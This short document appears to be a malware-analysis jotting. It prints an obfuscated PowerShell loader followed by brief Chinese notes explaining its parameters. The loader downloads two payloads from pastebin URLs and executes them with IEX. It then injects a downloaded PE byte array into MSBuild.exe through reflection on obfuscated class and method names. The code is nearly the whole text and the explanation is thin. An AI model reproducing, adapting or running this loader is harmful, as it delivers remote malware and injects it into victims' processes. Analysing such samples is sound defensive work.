 do {
$ping = test-connection -comp google.com -count 1 -Quiet
} until ($ping);[void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');
$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallType]::Method,
'https://pastebin.com/raw/wMG90xwi')|IEX;[Byte[]]$f=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[
Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;$obj=@('MSBuild.exe',$f);$g22=$a.GetType(
'THC452563sdfdsdfgr4777cxg04477fsdf810df777');$y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');$j=[Activator]::CreateInstance($g22,
$null);$y.Invoke($j,$obj)
传参
类名
方法名
传入两个参数
参数1：MSBuild.exe
参数2：byte数组
byte数组指向url中下载的PE
这个powershell只需要知道这几点